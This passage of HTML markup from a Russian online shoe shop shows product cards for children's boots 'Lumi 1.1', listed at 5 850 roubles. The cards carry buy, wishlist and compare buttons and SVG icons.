						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="888130"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_888130_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_888130">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888533" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888533" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888533" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888533" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="888533" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('888533', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="888130" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F888130%2F%3Foid%3D888533" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/888130/?oid=888533" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/0a2/rtz6dd006y3k127qyz0e7suqhdu95wvh/5ff9a0d3_ab8a_11ef_8994_40ed00f5ab53_dec775e5_ab97_11ef_8994_40ed00f5ab53.resize2.jpg" alt="Сапоги детские Lumi 1.1" title="Сапоги детские Lumi 1.1" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/888130/?oid=888533" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги детские Lumi 1.1</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="888533" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="888130" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>															<div class="article_block" data-name="Арт." data-value="2-910-R11 Nordman"><div class="muted font_sxs">Арт.: 2-910-R11 Nordman</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="5850">
																														<span class="values_wrapper"><span class="price_value">5 850</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_888130_price">
																	 <span class="values_wrapper">5 850 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">5 850 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__888130_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="888533">
							<span class="minus dark-color" id="bx_3966226736_888130_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_888130_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_888130_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_888130_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="5850" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="888533" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_888533" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="888533"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги детские Lumi 1.1 (фиолетовый,29)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_888130_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="888130" href="/catalog/obuv/sapogi/888130/?oid=888533">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_888130_sku_tree" data-site_id="s1" data-id="888130" data-offer_id="888533" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888130_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">29</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888130_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16107" data-showtype="li" data-onevalue="16107" title="Размер: 29"><i></i><span class="cnt">29</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888130_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">фиолетовый</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888130_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_18156" data-showtype="li" data-onevalue="18156" title="Цвет: фиолетовый"><i></i><span class="cnt">фиолетовый</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="888129"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_888129_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_888129">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888532" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888532" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888532" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888532" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="888532" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('888532', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="888129" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F888129%2F%3Foid%3D888532" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/888129/?oid=888532" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/b55/1q0l7gv5gqa85qczyl9jr55p3yv7lmzs/5ff9a052_ab8a_11ef_8994_40ed00f5ab53_a08cab72_ab97_11ef_8994_40ed00f5ab53.resize2.jpg" alt="Сапоги детские Lumi 1.1" title="Сапоги детские Lumi 1.1" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
